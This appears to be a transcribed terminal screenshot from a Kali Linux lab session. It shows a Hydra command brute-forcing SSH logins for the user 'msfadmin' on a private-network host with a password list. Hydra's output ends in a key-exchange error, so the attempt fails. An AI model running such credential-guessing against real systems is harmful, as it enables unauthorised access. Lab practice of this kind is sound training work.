 ┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P pass.txt ssh://192.168.56.20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-25 17:07:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.56.20:22/
[ERROR] could not connect to ssh://192.168.56.20:22 - kex error : no match for method server host key algo: server
[ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@o
penssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]

┌──(kali㉿kali)-[~]
└─$